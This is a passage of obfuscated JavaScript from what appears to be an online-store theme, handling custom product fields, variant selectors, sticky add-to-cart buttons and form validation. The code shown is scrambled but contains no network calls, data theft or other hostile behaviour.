_0x2cc95f(_0x982b9b-210,_0x2d4950,_0x550f58-357,_0x550f58-445)}this[_0xa7d368(2865,3881,2982,3433)]=this.dataset[_0xa7d368(2355,1743,2464,3323)+"ue"],this[_0xa7d368(3399,2503,3152,3613)]=_0x3cc72d.aVwLh(this[_0x2378d6(2387,2274,1355,1538)].required,_0x3cc72d[_0x2378d6(887,270,2514,1494)]),this[_0x2378d6(3878,3800,4844,3452)]=!0,this[_0x2378d6(2753,1356,2643,2426)]=_0x3cc72d[_0x2378d6(862,1322,323,1570)](this.dataset[_0x2378d6(3099,2735,3070,2426)],_0x2378d6(2078,1747,2248,1922));function _0xa7d368(_0x3656a0,_0x5dcc0b,_0x4ccffe,_0x37dce6){return _0x2cc95f(_0x3656a0-117,_0x5dcc0b,_0x3656a0-323,_0x37dce6-139)}if((_0x3cc72d[_0xa7d368(1536,843,1344,2351)](this[_0xa7d368(1504,1708,639,1557)][_0xa7d368(1417,1345,2122,1433)],_0x3cc72d.cWmto)||this[_0x2378d6(1912,1561,2500,1538)][_0x2378d6(1592,2729,1173,1451)]===_0x2378d6(1585,2220,1389,1608))&&(this[_0xa7d368(3418,4259,4391,2716)]=!1),this.createInputs(),this[_0xa7d368(3399,2356,3042,2739)]&&this[_0xa7d368(3418,3704,2475,3705)]){const _0x5ce106=_0x3cc72d[_0xa7d368(3388,4035,4650,2835)].split("|");let _0x5cb44e=8951*-1+-9585+18536;for(;;){switch(_0x5ce106[_0x5cb44e++]){case"0":this[_0xa7d368(2637,1947,2789,3717)+_0x2378d6(1265,1956,1482,2058)]=_0x3cc72d[_0x2378d6(2969,3010,2279,3185)](this[_0xa7d368(1504,1486,2194,1068)][_0xa7d368(2637,2750,3991,3213)+_0x2378d6(1551,2632,3107,2058)],_0x2378d6(2627,3054,1352,1922));continue;case"1":this.isValid=!0;continue;case"2":this[_0x2378d6(1518,3521,3116,2508)]=this[_0xa7d368(2392,3167,3498,2555)]?document[_0x2378d6(3491,3465,4060,2664)+"torAll"](_0x2378d6(2730,3560,3506,3471)+_0xa7d368(2949,4183,4174,4135)+"c-"+this[_0x2378d6(1585,2234,985,1538)].section):document[_0x2378d6(1288,2966,3828,2664)+"torAll"](_0x3cc72d.qhIKU);continue;case"3":this[_0xa7d368(2823,3469,2016,4132)+"Error"]=this["mainAtcBut"+_0xa7d368(1007,1665,2139,718)][_0x2378d6(2169,1768,3694,2664)+_0x2378d6(1568,3598,3361,2421)](_0x3cc72d.TMxSA);continue;case"4":this["applyStick"+_0xa7d368(2024,3061,2032,3308)]&&this[_0xa7d368(1721,349,1074,820)+_0x2378d6(2295,738,1017,1548)]&&(this[_0xa7d368(1721,2874,1379,2768)+_0xa7d368(2117,2023,1392,1672)]=this[_0x2378d6(3075,1097,658,1755)+_0x2378d6(1600,2592,1007,1548)][_0xa7d368(2630,4045,1592,1522)+_0x2378d6(3105,3220,1209,2421)](_0x3cc72d[_0x2378d6(3282,3077,4386,3435)]),this[_0xa7d368(1721,3119,1694,1350)+_0x2378d6(735,899,833,854)]=this[_0xa7d368(1721,1139,1273,1645)+_0xa7d368(1514,2040,2685,1754)].querySelector(_0x3cc72d.hDUoT),this[_0xa7d368(1721,2542,2598,2273)+_0x2378d6(389,1569,1264,854)][_0x2378d6(2482,4065,2999,3372)]=this[_0x2378d6(698,2213,94,1036)+"g"]);continue;case"5":this[_0xa7d368(3474,4550,3334,2394)+_0x2378d6(1227,1390,405,1041)]=this[_0xa7d368(1328,2297,1082,1382)+"m"].querySelector(_0xa7d368(1669,298,1133,1728)+_0xa7d368(1569,162,2747,874)+"-"+this[_0xa7d368(1504,957,1829,98)][_0x2378d6(226,76,2070,1501)]);continue;case"6":this[_0xa7d368(2823,2037,3636,1919)+_0x2378d6(1602,2402,4155,2878)][_0xa7d368(3338,3425,4075,4175)]=this.atcErrorMsg;continue;case"7":this["validateVa"+_0x2378d6(2090,1686,2295,962)](this[_0xa7d368(2865,3213,3780,2551)],null);continue;case"8":this[_0x2378d6(4380,4806,3397,3508)+_0xa7d368(1007,159,2079,837)].dataset["requiredFi"+_0xa7d368(2697,3626,1342,3866)]=_0x3cc72d[_0xa7d368(2384,2806,1022,2620)](_0x3cc72d[_0x2378d6(2760,1051,3079,1990)](parseInt,this[_0xa7d368(3474,2074,2585,2400)+_0x2378d6(1780,1997,772,1041)].dataset[_0xa7d368(2181,2506,3344,2279)+_0xa7d368(2697,2052,3340,2680)]),-1*1349+665*5+1*-1975);continue;case"9":this[_0x2378d6(3926,1704,1665,2857)+_0x2378d6(-130,-106,590,1206)]=this["mainAtcBut"+_0xa7d368(1007,2353,2193,380)][_0xa7d368(2630,1239,2784,2214)+_0xa7d368(2387,3807,1439,1947)](_0x3cc72d.WqnFH);continue;case"10":this[_0xa7d368(1002,1563,1280,1247)+"g"]=this.dataset.atcErrorMsg;continue;case"11":this.stickyAtcButton=document[_0xa7d368(2630,1695,1275,1823)+_0xa7d368(2387,2033,2097,1410)](_0xa7d368(3494,2415,3705,3778)+"c-"+this[_0x2378d6(1579,399,1275,1538)][_0xa7d368(1467,2117,247,1382)]);continue}break}}this[_0xa7d368(2220,1727,1421,2236)]&&this[_0x2378d6(2167,2138,2678,2254)][_0x2378d6(2761,2879,2455,3258)+_0x2378d6(2544,2157,2206,1555)](_0xa7d368(2220,926,3112,1091),this[_0x2378d6(513,1178,107,1130)+"ge"][_0x2378d6(3377,1621,3387,2535)](this)),this[_0x2378d6(1156,1300,1250,2318)+"s"].forEach(_0x435b0e=>{function _0x2a35d2(_0x5581f6,_0x2dc7e7,_0xd840a6,_0x514074){return _0xa7d368(_0xd840a6- -1102,_0x5581f6,_0xd840a6-456,_0x514074-33)}function _0x98c32d(_0x373931,_0x249d3c,_0x5b706f,_0x4a21b1){return _0x2378d6(_0x373931-300,_0x249d3c-269,_0x4a21b1,_0x373931- -596)}_0x435b0e[_0x2a35d2(3187,1949,2122,2331)+_0x2a35d2(1130,1033,419,1111)](_0x3cc72d[_0x98c32d(2854,4275,2962,2140)],this[_0x2a35d2(543,1272,-6,1245)+"ge"].bind(this))}),this.select&&this.select["addEventLi"+_0x2378d6(760,2547,2204,1555)](_0x3cc72d[_0xa7d368(2179,1483,3207,2264)],this[_0x2378d6(203,2031,154,1130)+"ge"][_0x2378d6(3755,2915,2807,2535)](this))}[_0x519bf4(960,1172,2153,-142)+"ge"](_0x57d45b){const _0x597444=_0x57d45b[_0x262ab2(286,537,321,962)][_0x262ab2(-1309,147,14,-308)].trim();if(_0x57d45b[_0x262ab2(1416,284,-369,962)][_0x5d9628(1949,2336,2073,2670)+_0x262ab2(-574,1692,1005,603)]())this[_0x5d9628(3603,4678,3288,3263)]=_0x597444;else{_0x57d45b[_0x262ab2(1063,944,468,962)][_0x262ab2(280,354,-769,-308)]=this[_0x5d9628(3863,4555,3288,4111)];return}this[_0x5d9628(1801,955,1927,727)][_0x5d9628(2255,435,1546,288)]=_0x597444;function _0x262ab2(_0x358e8a,_0x41c59e,_0x5489d2,_0x39bf12){return _0x2cc95f(_0x358e8a-357,_0x41c59e,_0x39bf12- -1108,_0x39bf12-107)}this[_0x262ab2(754,1200,-877,-103)+_0x262ab2(-631,662,1600,699)][_0x5d9628(914,1806,1546,2507)]=_0x597444;function _0x5d9628(_0x50d40d,_0x2d7c81,_0x3863dd,_0x53936c){return _0x2cc95f(_0x50d40d-438,_0x2d7c81,_0x3863dd-746,_0x53936c-75)}this[_0x5d9628(4431,5224,3822,5145)]&&this[_0x5d9628(4753,4036,3841,4609)]&&this[_0x262ab2(-1003,-148,786,286)+"lue"](_0x597444,_0x57d45b[_0x262ab2(-284,968,127,962)])}[_0x519bf4(1409,1793,1194,375)+_0x2cc95f(966,1378,605,-722)](_0x1ef60e,_0x3a7669){const _0x3ca8ef={DtJsN:_0x545d86(596,235,745,1113)+_0x71785(1950,1453,849,535),WZWzK:_0x71785(2371,3673,2580,2809),qKwSA:_0x71785(-392,741,825,601),nhvxF:_0x71785(1430,988,834,589),chgzn:_0x71785(17,316,763,2050),CoMNk:"mouseup",YChqL:"touchend",cOCeq:function(_0x3baeae,_0x354918,_0x3f3cb0){return _0x3baeae(_0x354918,_0x3f3cb0)},epGCi:function(_0x11a50e,_0x1c4973){return _0x11a50e!==_0x1c4973},XaBqv:_0x71785(-26,597,580,1538),YieWQ:_0x545d86(2398,2484,1791,2123),bXkfZ:function(_0x3aba26,_0x4ae779){return _0x3aba26<_0x4ae779},JAGuL:function(_0x5bd3f2,_0x332da7){return _0x5bd3f2(_0x332da7)},umBBx:function(_0x5a694e,_0x4ebcf9){return _0x5a694e>_0x4ebcf9},XPiLD:function(_0x53dae9,_0x544a20){return _0x53dae9===_0x544a20},VHyek:"hnaNr",dcQJM:_0x545d86(997,39,449,628)+"or",nptKh:function(_0x342c8e,_0x2e6327){return _0x342c8e+_0x2e6327},xwpqX:_0x545d86(19,1706,562,1551),ZCPoS:"none",nLBRf:_0x545d86(557,-854,-185,-289)},_0xdefe13=!!_0x3ca8ef[_0x545d86(1690,1700,1470,809)](_0x1ef60e[_0x71785(-905,-759,436,512)],1741*-2+-1*-9829+-6347);function _0x71785(_0x54efc0,_0x3b0958,_0x3a09d5,_0x466f8d){return _0x2cc95f(_0x54efc0-319,_0x466f8d,_0x3a09d5- -84,_0x466f8d-96)}if(_0x3ca8ef[_0x71785(2985,1095,1795,405)](_0xdefe13,this[_0x545d86(-116,874,632,777)]))return;if(this[_0x71785(2216,2143,1551,2299)]=_0xdefe13,_0x3a7669)if(_0x3ca8ef[_0x71785(2806,2186,1761,2545)]===_0x71785(271,1334,718,1513))this.isValid?(_0x3a7669[_0x545d86(-136,1530,274,1568)][_0x545d86(23,-66,556,765)](_0x3ca8ef.dcQJM),this[_0x545d86(2328,859,2148,3156)+_0x545d86(1081,-608,-319,1105)].dataset[_0x71785(1272,412,1644,1988)+"s"]=_0x3ca8ef[_0x71785(2497,686,1991,1462)](_0x3ca8ef[_0x545d86(1589,-476,443,-131)](parseInt,this["mainAtcBut"+_0x71785(-447,-775,600,1991)][_0x71785(788,-309,1097,-18)][_0x545d86(-699,178,725,1631)+"s"]),1)):(_0x3a7669[_0x71785(1320,855,1193,2549)][_0x545d86(2210,2672,1783,894)](_0x71785(1912,402,1368,2345)+"or"),this[_0x545d86(2210,784,2148,1191)+_0x71785(1405,95,600,1968)][_0x545d86(979,-392,178,145)][_0x71785(1060,1592,1644,1672)+"s"]=_0x3ca8ef.JAGuL(parseInt,this["mainAtcBut"+_0x71785(1558,758,600,1052)].dataset[_0x71785(2567,2129,1644,1091)+"s"])-(-2902+-2903*-1));else{const _0x4e801b=_0x3ca8ef.DtJsN.split("|");let _0xaa5371=-16665+-5555*-3;for(;;){switch(_0x4e801b[_0xaa5371++]){case"0":this[_0x71785(1640,278,1196,1531)]["addEventLi"+_0x71785(1202,2005,1114,1742)](_0x3ca8ef[_0x71785(824,383,508,-640)],this[_0x71785(789,1854,1866,1892)+_0x545d86(-843,-746,-258,-1642)][_0x545d86(86,296,1175,552)](this));continue;case"1":this[_0x71785(2216,2543,2327,2284)][_0x71785(1467,3364,2817,1847)+_0x545d86(-158,-210,195,1332)](_0x71785(2567,3815,2503,2284),this[_0x71785(1372,-130,839,1864)].bind(this));continue;case"2":this[_0x71785(1375,2230,2327,1528)][_0x545d86(937,679,1898,647)+"stener"](_0x3ca8ef.qKwSA,this[_0x545d86(-784,1156,-80,990)][_0x71785(2816,2266,2094,1050)](this));continue;case"3":_0xdbda6d[_0x71785(3356,1622,2817,3189)+"stener"](_0x545d86(-657,-648,-423,-1660),this[_0x71785(2874,1073,2051,2123)].bind(this));continue;case"4":this[_0x71785(1922,1156,2327,2010)]["addEventLi"+_0x71785(-18,417,1114,1129)](_0x3ca8ef[_0x545d86(1047,-435,975,158)],this.seekVideo[_0x545d86(1425,726,1175,1446)](this));continue;case"5":_0x555420["addEventLi"+_0x545d86(-511,739,195,-243)](_0x3ca8ef[_0x71785(2174,1960,2224,873)],this[_0x71785(1387,1055,2051,1092)][_0x71785(2907,885,2094,2078)](this));continue;case"6":_0x5a1bb1["addEventLi"+_0x545d86(-1004,-41,195,552)](_0x3ca8ef[_0x71785(1342,651,416,161)],this.stopDrag[_0x71785(1005,3280,2094,1480)](this));continue;case"7":_0x218fff[_0x545d86(3099,1352,1898,1704)+_0x545d86(1415,-840,195,660)](_0x3ca8ef[_0x71785(2729,1456,2237,3130)],this.stopDrag[_0x71785(1888,1551,2094,1694)](this));continue}break}}function _0x545d86(_0x3c268c,_0xeb5686,_0x1e1a78,_0xae79b5){return _0x519bf4(_0xae79b5,_0x1e1a78- -1402,_0x1e1a78-475,_0xae79b5-97)}const _0x44dbb5=_0x3ca8ef[_0x545d86(50,308,876,466)](this[_0x71785(2189,3743,3067,1652)+_0x545d86(-95,458,-319,-165)].dataset[_0x545d86(371,693,725,1279)+"s"],this[_0x545d86(1581,2720,2148,2831)+_0x545d86(-611,-849,-319,1041)][_0x71785(2318,1545,1097,483)][_0x545d86(1605,1385,855,1479)+_0x71785(3330,1978,2290,965)]),_0x5da544=this[_0x71785(2188,4104,3067,2755)+_0x71785(1907,1666,600,588)].dataset[_0x545d86(2758,551,1386,742)+"e"]===_0x3ca8ef[_0x71785(11,1231,1036,2426)];if(this[_0x71785(2512,3238,2067,2139)][_0x545d86(99,1455,872,-391)](_0x20110e=>{function _0x47816f(_0x50a9d2,_0x3807ab,_0x5f30b7,_0x567545){return _0x71785(_0x50a9d2-391,_0x3807ab-14,_0x567545-549,_0x50a9d2)}function _0xffd6ea(_0x58605c,_0x236eb9,_0x15a6af,_0x5babb9){return _0x71785(_0x58605c-496,_0x236eb9-414,_0x236eb9- -655,_0x15a6af)}const _0x48d378={JxEPP:_0xffd6ea(1331,214,-1124,936),OXqKI:function(_0x414ad1,_0x434501,_0x252cb5){function _0x13d5e6(_0x3f2ce5,_0x14a9f5,_0x5f0f49,_0x1b5bbb){return _0xffd6ea(_0x3f2ce5-241,_0x5f0f49-566,_0x14a9f5,_0x1b5bbb-139)}return _0x3ca8ef[_0x13d5e6(154,1280,866,426)](_0x414ad1,_0x434501,_0x252cb5)}};_0x3ca8ef.epGCi("mGVpF",_0x3ca8ef[_0x47816f(1953,1476,1319,1874)])?(this[_0x47816f(1673,2089,2932,2362)][_0x47816f(3525,3423,1e3,2262)]["addEventLi"+_0xffd6ea(1266,459,-28,-46)](_0x48d378[_0xffd6ea(218,-135,-14,-999)],this.onFormReset[_0xffd6ea(2037,1439,1513,1533)](this)),this[_0xffd6ea(1212,1158,-132,1328)][_0x47816f(2166,3981,3206,3366)+"stener"]("input",_0x48d378[_0xffd6ea(859,-259,-234,-959)](_0x5a3f51,_0x21dd27=>{this.onChange(_0x21dd27)},300)[_0xffd6ea(2462,1439,1274,834)](this))):_0x44dbb5&&!_0x5da544?_0x20110e[_0x47816f(3568,3664,2887,3552)+_0xffd6ea(1141,537,1641,-128)](_0x3ca8ef[_0x47816f(2809,2488,4599,3365)]):_0x20110e.setAttribute("disabled","")}),!_0x3ca8ef[_0x545d86(1134,1808,876,-336)](this[_0x545d86(-1030,-1125,-324,941)+"g"][_0x545d86(-344,354,-483,-309)],-877*4+3314*-3+13450*1))if(_0x44dbb5)this[_0x545d86(2665,1248,1497,1059)+_0x545d86(-1435,-1044,-154,-550)].style[_0x545d86(2e3,1731,1015,-174)]="",this[_0x545d86(1656,2044,1497,2912)+"Error"][_0x71785(-141,134,845,-280)].display=_0x3ca8ef[_0x71785(-201,-324,779,227)],this["applyStick"+_0x71785(1480,835,1617,1150)]&&this[_0x545d86(-718,784,395,-119)+_0x545d86(-276,925,188,-992)]&&(this[_0x71785(595,2263,1314,1238)+_0x545d86(-350,-605,791,194)][_0x545d86(-54,-841,-74,-879)].display="",this[_0x545d86(1558,-257,395,310)+_0x545d86(-1095,852,-506,787)][_0x545d86(1251,-1042,-74,834)][_0x545d86(-260,996,1015,-77)]="none");else if(_0x3ca8ef[_0x71785(2540,2937,1795,751)](_0x3ca8ef[_0x71785(302,2624,1407,1741)],_0x3ca8ef[_0x71785(2133,2744,1407,2708)])){if(this[_0x71785(3094,3838,2416,3385)+"Label"][_0x71785(867,222,845,1147)][_0x545d86(-1,1545,1015,2133)]=_0x3ca8ef.ZCPoS,this[_0x545d86(177,556,1497,1204)+_0x71785(1807,1180,2437,2768)][_0x545d86(-1201,513,-74,-389)].display="",this[_0x545d86(2575,1619,1311,1167)+"yAtcError"]&&this["stickyAtcB"+_0x545d86(325,-847,188,-680)])if(_0x3ca8ef.epGCi(_0x545d86(1129,1556,159,1470),_0x545d86(2712,851,1882,2251)))this["stickyAtcB"+_0x71785(693,586,1710,668)][_0x545d86(820,660,-74,-1200)][_0x71785(2030,732,1934,2705)]=_0x3ca8ef[_0x545d86(-747,-1202,-140,-399)],this[_0x545d86(780,-756,395,1776)+"tnError"].style[_0x545d86(218,121,1015,1855)]="";else{const _0x40d053=_0x523574[_0x2c6842],_0x2cb202=_0x18d587[_0x545d86(-1505,-431,-318,-619)](_0x18657a=>_0x18657a.id===_0x40d053);if(_0x3ca8ef[_0x71785(2447,1448,1125,202)](_0x2cb202,-1*-7317+7327+2092*-7)){const _0x1362c7={};_0x1362c7.id=_0x40d053,_0x1362c7[_0x71785(3739,1891,2674,1846)]=1,_0x10f7ca[_0x545d86(2822,2255,1611,2759)](_0x1362c7)}else _0x14be68[_0x2cb202][_0x71785(1303,4054,2674,2520)]+=6353+1*-6352}}else _0x3e684e=_0x3ca8ef[_0x71785(2642,1065,1362,1732)](_0x2670fc,this["quantityBr"+_0x71785(2863,3661,2757,3444)].selectedQuantity)}[_0x2cc95f(-46,1462,841,847)+"ts"](){const _0x438f8f={};_0x438f8f[_0x4b2ee0(3238,1978,1698,2864)]=_0x4b2ee0(-820,127,521,-956)+"4",_0x438f8f[_0x6c9631(2499,1157,3909,3848)]=_0x4b2ee0(3473,2208,1821,1543),_0x438f8f[_0x4b2ee0(2441,1661,349,2585)]="input";function _0x4b2ee0(_0x29c3e9,_0x35de9d,_0x3a453e,_0x4605f7){return _0x2cc95f(_0x29c3e9-115,_0x3a453e,_0x35de9d- -573,_0x4605f7-369)}_0x438f8f.tZOnE=_0x4b2ee0(1531,785,-164,475);const _0xae026c=_0x438f8f,_0x12abc2=_0xae026c.jxWhz[_0x6c9631(1404,975,1252,2375)]("|");function _0x6c9631(_0x90fb1c,_0x27faca,_0x39bb14,_0x16c729){return _0x519bf4(_0x39bb14,_0x90fb1c- -235,_0x39bb14-349,_0x16c729-400)}let _0x53326b=1*-1635+-493+2128;for(;;){switch(_0x12abc2[_0x53326b++]){case"0":this[_0x6c9631(1169,232,-144,386)+_0x4b2ee0(2546,1234,-136,326)][_0x6c9631(2099,2073,2890,2686)+"te"](_0xae026c[_0x4b2ee0(824,1762,2916,538)],_0x4b2ee0(1845,1495,2809,1847)+"["+this[_0x6c9631(1547,585,1030,2160)]+"]");continue;case"1":this.productFormInput[_0x6c9631(964,-421,138,2297)]=this.dataset[_0x4b2ee0(335,1459,1442,836)+"ue"];continue;case"2":this[_0x4b2ee0(-775,432,1164,1787)+"mInput"]=document[_0x6c9631(2998,2897,2345,1926)+_0x6c9631(3423,4618,3574,2512)](_0xae026c.RpLIT);continue;case"3":this[_0x6c9631(1169,2477,606,1141)+"mInput"][_0x4b2ee0(-653,704,-653,-306)][_0x4b2ee0(2624,2213,1611,1949)](_0x4b2ee0(724,772,-583,124)+_0x4b2ee0(459,910,-424,917));continue;case"4":this.productForm[_0x4b2ee0(3739,2688,1555,3879)+"d"](this[_0x6c9631(1169,2470,171,1457)+"mInput"]);continue;case"5":this[_0x4b2ee0(-460,432,1041,-208)+_0x6c9631(1971,2816,2762,1473)][_0x6c9631(2099,1776,2493,3315)+"te"](_0x4b2ee0(729,521,1687,1080),_0xae026c[_0x6c9631(2104,3213,1411,2531)]);continue}break}}}customElements[_0x519bf4(3866,3457,3063,3555)]("custom-pro"+_0x519bf4(1300,2461,2347,1215),CustomProductField);function playMedia(){function _0x569a4b(_0x453416,_0x3530ee,_0x25ae89,_0x57d5b2){return _0x519bf4(_0x3530ee,_0x453416-150,_0x25ae89-205,_0x57d5b2-495)}function _0x49b335(_0x28bc70,_0x3c429a,_0x4bfd81,_0x57c78d){return _0x2cc95f(_0x28bc70-120,_0x57c78d,_0x3c429a- -743,_0x57c78d-163)}serial||(serial=document[_0x49b335(1823,1351,1517,1793)+"ipt"].dataset[_0x569a4b(1070,1739,-79,-149)+_0x49b335(708,680,-72,-162)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x3ab503={};function _0x52aa49(_0x38352a,_0x1ce866,_0x32c0ab,_0x3f2d25){return _0x2cc95f(_0x38352a-467,_0x38352a,_0x1ce866- -127,_0x3f2d25-141)}_0x3ab503[_0x29d5ed(2347,2808,2119,1023)]="10|2|3|4|9"+_0x52aa49(1129,2168,1333,1230)+_0x29d5ed(1792,2304,2642,928),_0x3ab503[_0x29d5ed(2422,3368,3278,2703)]=function(_0x5b2784,_0x49a7da){return _0x5b2784===_0x49a7da},_0x3ab503[_0x29d5ed(1969,1513,614,1351)]=_0x52aa49(743,1438,1696,1346),_0x3ab503[_0x29d5ed(366,-383,901,589)]=function(_0x3837fe,_0x2113da){return _0x3837fe!=_0x2113da},_0x3ab503[_0x29d5ed(1327,354,-18,2106)]="StickyAtcVariantPick"+_0x52aa49(978,745,320,1183),_0x3ab503[_0x29d5ed(1215,-99,85,1104)]=_0x29d5ed(2761,1507,3178,3046);const _0x3a9b05=_0x3ab503;function _0x29d5ed(_0x35fe1c,_0xe8c5c6,_0x43156d,_0x37a17b){return _0x519bf4(_0x37a17b,_0x35fe1c- -768,_0x43156d-249,_0x37a17b-35)}const _0x4456c0=_0x3a9b05[_0x52aa49(2865,2589,2248,1458)][_0x52aa49(-242,1113,-1,484)]("|");let _0x31c28f=2*-2983+1561+4405;for(;;){switch(_0x4456c0[_0x31c28f++]){case"0":this[_0x29d5ed(2080,1001,2566,2346)]=_0x3a9b05[_0x29d5ed(2422,2425,1319,3117)](this[_0x52aa49(1972,1054,1156,1450)][_0x29d5ed(985,1077,902,1311)+"ng"],_0x3a9b05.WjSNA);continue;case"1":this[_0x29d5ed(1340,1977,464,822)+"ia"]=_0x3a9b05[_0x52aa49(1327,608,1467,469)](this.dataset["disablePre"+_0x52aa49(3096,2087,832,973)],_0x3a9b05[_0x52aa49(1600,2211,1947,1046)]);continue;case"2":this[_0x29d5ed(1927,1240,3272,1557)+"electSelec"+_0x29d5ed(1695,2340,2023,870)]=_0x3a9b05[_0x52aa49(2862,1569,2374,378)];continue;case"3":this[_0x52aa49(3260,2169,2555,2942)+_0x52aa49(247,1181,1031,1500)]=document[_0x29d5ed(1060,1862,2299,-39)+_0x29d5ed(251,482,-238,-963)](""+this["secondaryS"+_0x52aa49(3888,2612,2903,3472)+"tor"]+this[_0x52aa49(974,1054,1179,275)][_0x52aa49(1173,1017,1310,1860)]);continue;case"4":this[_0x52aa49(-416,466,1150,21)+"y"]=!1;continue;case"5":this[_0x52aa49(3234,2774,1935,3354)+_0x52aa49(495,1071,1807,2292)](_0x3a9b05[_0x52aa49(752,1457,878,762)],this[_0x52aa49(2526,1424,2546,1886)+_0x52aa49(-622,733,2027,696)]);continue;case"6":this[_0x29d5ed(1277,255,2473,1304)+_0x52aa49(679,657,1239,-84)]=_0x3a9b05.GXXov(this[_0x29d5ed(812,-131,-197,870)][_0x29d5ed(1277,204,722,2688)+_0x52aa49(536,657,-525,1291)],_0x3a9b05[_0x29d5ed(1969,1259,1644,685)]);continue;case"7":this[_0x29d5ed(368,-349,-67,-560)+_0x52aa49(3672,2793,3936,2399)+_0x29d5ed(2671,1423,1561,2794)]&&(this["quantityBreaksPicker"+_0x52aa49(1608,1912,1798,1443)]=this[_0x29d5ed(812,1370,1881,1087)][_0x52aa49(1382,1545,2445,546)+_0x29d5ed(660,-597,1009,-227)+"Style"],this[_0x29d5ed(1303,2024,1144,755)+"eaksPicker"+_0x52aa49(-264,739,2098,730)+_0x52aa49(1037,303,968,1582)]=this[_0x52aa49(42,1054,957,1365)][_0x52aa49(2171,1545,1303,1756)+_0x29d5ed(660,-333,1359,652)+_0x29d5ed(497,-472,-72,932)+_0x29d5ed(61,-893,462,-846)]);continue;case"8":this["skipUnavai"+_0x52aa49(1218,2480,3070,1917)]=this[_0x29d5ed(812,1982,1536,1676)][_0x52aa49(1716,1735,2925,1227)+"lable"]===_0x3a9b05[_0x52aa49(849,2211,2673,2737)];continue;case"9":this["QuantityBr"+_0x29d5ed(2472,1075,1439,1061)]=document[_0x29d5ed(1060,1753,1673,1718)+_0x52aa49(737,493,-541,100)]("quantity-b"+_0x52aa49(3081,2825,3487,3573)+this[_0x52aa49(1053,1054,-187,362)][_0x29d5ed(775,1676,1422,1440)]);continue;case"10":super();continue;case"11":this[_0x29d5ed(368,678,583,1072)+_0x29d5ed(2551,2698,3084,2984)+_0x52aa49(2048,2913,3966,2833)]=_0x3a9b05[_0x52aa49(1279,2664,3085,3021)](this[_0x29d5ed(812,2135,272,2193)][_0x52aa49(-194,610,-354,592)+_0x29d5ed(2551,2303,2571,2514)+_0x29d5ed(2671,2161,2881,3632)],_0x3a9b05.WjSNA);continue}break}}[_0x519bf4(2108,1950,2850,2150)+_0x519bf4(1451,1259,10,1942)](){const _0x1bd653={rCCbX:_0x539cd5(-29,1004,1252,215),VeyEW:_0x8c36d2(1947,2321,1840,1778),CLAkz:_0x539cd5(1723,2948,3011,3329),uAAOR:function(_0x5010b8,_0xe02eb){return _0x5010b8===_0xe02eb},FoHZZ:_0x539cd5(2328,1396,2040,2877),GTZSw:function(_0x5a3460,_0x4b4766,_0x156e77,_0xde8827,_0x10b704,_0x1b93d6){return _0x5a3460(_0x4b4766,_0x156e77,_0xde8827,_0x10b704,_0x1b93d6)}};this[_0x539cd5(2942,3047,3037,3673)+"ons"](),this.updateMasterId(),this[_0x539cd5(1868,5,1153,1883)+_0x8c36d2(609,296,889,868)](!0,"",!1),this[_0x539cd5(-57,1610,991,2190)+_0x539cd5(2330,1294,2153,2509)+"lity"]();function _0x539cd5(_0x2616bf,_0x1715e8,_0x110c3c,_0x4d9e4a){return _0x2cc95f(_0x2616bf-421,_0x4d9e4a,_0x110c3c-440,_0x4d9e4a-312)}this[_0x539cd5(842,42,1146,-63)+_0x539cd5(4086,3899,3311,2919)]();function _0x8c36d2(_0x3950d0,_0x41ac52,_0x257981,_0x395a74){return _0x2cc95f(_0x3950d0-408,_0x3950d0,_0x41ac52- -895,_0x395a74-133)}if(this[_0x8c36d2(-88,769,747,-235)+_0x539cd5(3189,4131,3436,4508)+"s"](),this[_0x539cd5(1482,566,893,677)+"iant"])if(_0x1bd653[_0x8c36d2(3190,1983,2961,1659)]===_0x1bd653[_0x539cd5(2730,2011,3318,4449)]){if(this[_0x8c36d2(2345,967,2270,1586)+_0x8c36d2(849,1712,1337,478)]&&!this["currentVar"+_0x539cd5(3906,3579,2852,3293)].available)if(_0x1bd653[_0x8c36d2(2293,1096,1706,1401)](_0x1bd653[_0x8c36d2(2474,1833,2687,2513)],_0x1bd653.FoHZZ)){if(_0x1bd653[_0x8c36d2(149,1512,2405,1728)](findAvailableVariant,this,this.options,!0,!0,!0))return}else return!1;this[_0x539cd5(2940,3722,2480,2824)+"a"](),this[_0x8c36d2(2578,1687,902,2318)](),this[_0x8c36d2(563,769,213,655)+"antInput"](),this[_0x539cd5(2248,1816,1996,2718)+_0x8c36d2(1396,281,303,-528)](),this["updateShar"+_0x8c36d2(39,404,-670,-915)]()}else _0x33ecbe[-2*-829+9*452+-5726][_0x8c36d2(545,1520,183,2819)+_0x8c36d2(1235,71,-1093,-928)]();else if(_0x1bd653.rCCbX!==_0x1bd653[_0x8c36d2(389,1471,1910,275)]){if(this[_0x8c36d2(-717,-182,-32,813)+"utton"](!0,"",!0),this[_0x8c36d2(515,751,1484,670)+_0x8c36d2(507,-111,-138,-655)]&&findAvailableVariant(this,this[_0x8c36d2(217,428,-435,-38)],!0,!0,this[_0x539cd5(1726,2456,2302,1163)+_0x539cd5(3792,3718,3047,1625)]))return;this[_0x8c36d2(-92,32,797,1027)+_0x8c36d2(2241,1658,868,2573)]()}else{let _0x53bb78=_0xdb0246[1];_0xeb0192+="<input typ"+_0x8c36d2(-1703,-446,-906,-366)+_0x8c36d2(-453,844,1488,1712)+"ms["+_0x50b217+(_0x539cd5(4184,3509,3621,3326)+"es][")+_0x53bb78+']" value="'+_0x252160[_0x8c36d2(-1385,-95,-100,-913)]+'">'}}[_0x519bf4(2832,2996,3020,2725)+_0x519bf4(1168,1025,691,-244)](){const _0x48198c={};_0x48198c[_0x5403ed(3802,4466,3057,3823)]=function(_0x36e9e0,_0x3bc2ea){return _0x36e9e0!==_0x3bc2ea};function _0x4f443b(_0x53fcea,_0x4facda,_0x34d375,_0x447dbd){return _0x2cc95f(_0x53fcea-66,_0x447dbd,_0x4facda- -92,_0x447dbd-11)}_0x48198c[_0x4f443b(1312,1960,2899,2087)]=function(_0x521ed6,_0x907b3b){return _0x521ed6==_0x907b3b},_0x48198c[_0x4f443b(3078,2577,1345,2463)]="dropdown";function _0x5403ed(_0x5cfdaa,_0x2d0fd,_0xf16d73,_0x22b07a){return _0x519bf4(_0xf16d73,_0x5cfdaa-297,_0xf16d73-352,_0x22b07a-1)}_0x48198c.QpKWp=_0x4f443b(668,1613,2371,1843),_0x48198c[_0x4f443b(2265,1095,-313,1829)]=function(_0x2f15d6,_0x344b49){return 